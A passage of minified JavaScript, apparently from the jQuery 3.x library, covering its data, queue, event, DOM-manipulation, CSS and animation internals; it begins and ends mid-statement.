t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else 